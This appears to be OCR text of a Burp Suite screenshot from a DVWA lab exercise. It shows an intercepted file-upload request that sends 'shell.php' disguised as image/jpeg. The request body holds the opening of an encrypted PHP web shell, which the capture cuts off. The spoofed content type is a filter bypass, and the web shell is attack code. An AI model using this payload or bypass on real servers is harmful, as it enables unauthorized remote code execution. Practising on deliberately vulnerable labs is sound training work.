 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.73.230:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.73.230
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------27112995126370878244174012​48
Content-Length: 1124
Origin: http://192.168.73.230
Connection: close
Referer: http://192.168.73.230/dvwa/vulnerabilities/upload/
Cookie: security=low; security=medium; PHPSESSID=8n8njaubvj4q7fi8odel1131c5
Upgrade-Insecure-Requests: 1
-----------------------------2711299512637087824417401248
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------2711299512637087824417401248
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches